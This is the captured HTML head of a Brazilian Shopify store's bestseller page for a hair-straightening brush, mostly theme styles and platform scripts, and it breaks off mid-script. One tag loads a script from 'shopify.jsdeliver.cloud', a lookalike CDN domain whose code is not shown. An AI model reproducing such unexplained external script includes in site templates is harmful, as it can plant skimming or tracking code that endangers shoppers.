

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://basiqe.com/collections/mais-vendidos
body_size: 27152
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://basiqe.com/collections/mais-vendidos">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=="></script>
    <script src="//basiqe.com/cdn/shop/t/117/assets/secondary.js?v=38412165034492852181730698214" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//basiqe.com/cdn/shop/files/favicon_b.png?crop=center&height=32&v=1667489597&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Mais vendidos
 &ndash; Basiqe</title>

    

    

<meta property="og:site_name" content="Basiqe">
<meta property="og:url" content="https://basiqe.com/collections/mais-vendidos">
<meta property="og:title" content="Mais vendidos">
<meta property="og:type" content="website">
<meta property="og:description" content="Seja bem-vinda ao único site oficial da Basiqe Beauty! Compre sua escova alisadora Basiqe Sleek Gold com desconto, frete grátis e entrega pontual para todo o Brasil. Junte-se já às nossas 100.000+ clientes satisfeitas e encante-se com seus cabelos."><meta property="og:image" content="http://basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461">
  <meta property="og:image:secure_url" content="https://basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461">
  <meta property="og:image:width" content="3360">
  <meta property="og:image:height" content="2240"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mais vendidos">
<meta name="twitter:description" content="Seja bem-vinda ao único site oficial da Basiqe Beauty! Compre sua escova alisadora Basiqe Sleek Gold com desconto, frete grátis e entrega pontual para todo o Brasil. Junte-se já às nossas 100.000+ clientes satisfeitas e encante-se com seus cabelos.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mO6FrqoBBk9KREBOXR5ntu-hdiBA24ZJbSSrb9-B1qM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49258201237/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/mais-vendidos.atom" />
<link rel="alternate" hreflang="x-default" href="https://basiqe.com/collections/mais-vendidos">
<link rel="alternate" hreflang="pt" href="https://basiqe.com/collections/mais-vendidos">
<link rel="alternate" hreflang="pt-PT" href="https://basiqe.com/pt-pt/collections/mais-vendidos">
<link rel="alternate" hreflang="pt-US" href="https://basiqe.com/pt-us/collections/mais-vendidos">
<link rel="alternate" type="application/json+oembed" href="https://basiqe.com/collections/mais-vendidos.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d294cb12b9ad80994a3a94ca1712a69e","betas":["rich-media-storefront-analytics"],"domain":"basiqe.com","predictiveSearch":true,"shopId":49258201237,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "business17a.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"shrine-theme-pro-working-on","id":142293860501,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "basiqe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41WiW0uswK\/loox.1603440362651.js?shop=business17a.myshopify.com","\/\/cdn.shopify.com\/proxy\/f1c2a158b079ba7d567e88320f807d2dfb8601a4b38f17ca958dd9945b1b9ec2\/api.goaffpro.com\/loader.js?shop=business17a.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49258201237,"offset":-10800,"reqid":"b7e1e5f5-daba-4fd4-b6e8-90c1fdc451da-1769237422","pageurl":"basiqe.com\/collections\/mais-vendidos","u":"e6664973814e","p":"collection","rtyp":"collection","rid":297930326165};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//basiqe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://basiqe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//basiqe.com/cdn/shop/t/117/compiled_assets/scripts.js?v=19626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 185, 161, 246;
        --color-base-accent-1: 185, 161, 246;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #b9a1f6;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 182, 161, 1), rgba(255, 182, 161, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.05em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//basiqe.com/cdn/shop/t/117/assets/base.css?v=7724266345506074871730698213" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//basiqe.com/cdn/shop/t/117/assets/component-predictive-search.css?v=76514217051199997821730698213"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TANXpf/klaviyo.js?company_id=TANXpf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49258201237,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 